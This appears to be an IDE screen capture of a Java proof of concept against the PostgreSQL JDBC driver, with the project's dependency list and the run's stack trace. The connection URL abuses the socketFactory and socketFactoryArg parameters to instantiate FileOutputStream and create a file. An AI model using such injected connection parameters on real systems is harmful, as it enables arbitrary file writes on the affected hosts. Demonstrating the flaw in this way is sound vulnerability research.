 pom.xml
test.log
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/
com.bea.core.repackaged.apache.commons.logging_1.2.1
com.bea.core.repackaged.springframework.spring_1.2.0.0_2-5-3
commons-io-2.11.0
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: javax.el:javax.el-api:2.2.4
Maven: junit:junit:4.12
Maven: mysql:mysql-connector-java:8.0.18
Maven: org.apache.logging.log4j:log4j-api:2.14.1
Maven: org.apache.logging.log4j:log4j-core:2.14.1
Maven: org.checkerframework:checker-qual:3.5.0
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.postgresql:postgresql:42.3.1
Maven: org.springframework:spring-aop:5.3.5
Maven: org.springframework:spring-beans:5.3.5
Maven: org.springframework:spring-context:5.3.5
Maven: org.springframework:spring-context-support:5.3.5
Maven: org.springframework:spring-core:5.3.5
Maven: org.springframework:spring-expression:5.3.5
Maven: org.springframework:spring-jcl:5.3.5
Scratches and Consoles
1 package com.mysql.jdbc.test;
2
3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6 public class PostgreSQLDemo {
7 public static void main(String[] args) throws SQLException {
8 System.out.println("PostgreSQL Driver Version: " + org.postgresql.Driver.class.getPackage().getImplementationVersion());
9 DriverManager.registerDriver(new org.postgresql.Driver());
10 DriverManager.getConnection( url: "jdbc:postgresql://localhost:5432/testdb?socketFactory=java.io.FileOutputStream&socketFactoryArg=test.log");
11 }
12 }
13
Run: PostgreSQLDemo
at org.postgresql.core.ConnectionFactory.openConnection(ConnectionFactory.java:51)
at org.postgresql.jdbc.PgConnection.<init>(PgConnection.java:225)
at org.postgresql.Driver.makeConnection(Driver.java:466)
at org.postgresql.Driver.connect(Driver.java:265)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at com.mysql.jdbc.test.PostgreSQLDemo.main(PostgreSQLDemo.java:10)
Caused by: java.lang.ClassCastException Create breakpoint : java.io.FileOutputStream cannot be cast to javax.net.SocketFactory
at org.postgresql.core.SocketFactoryFactory.getSocketFactory(SocketFactoryFactory.java:39)
... 8 more
Process finished with exit code 1